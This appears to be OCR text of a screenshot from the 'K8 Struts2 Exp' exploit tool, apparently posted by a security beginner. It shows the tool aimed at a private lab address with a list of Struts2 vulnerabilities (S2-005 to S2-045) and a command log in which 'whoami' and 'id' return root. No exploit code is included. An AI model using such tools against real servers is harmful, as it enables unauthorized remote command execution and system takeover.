 K8 Struts2 Exp 20170309
目标: http://192.168.173.144:8080/orders
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: id 执行 保存 清空
★K8cmd-> whoami
★K8cmd-> whoami
root
★K8cmd-> id
uid=0(root) gid=0(root) groups=0(root)
安全初学者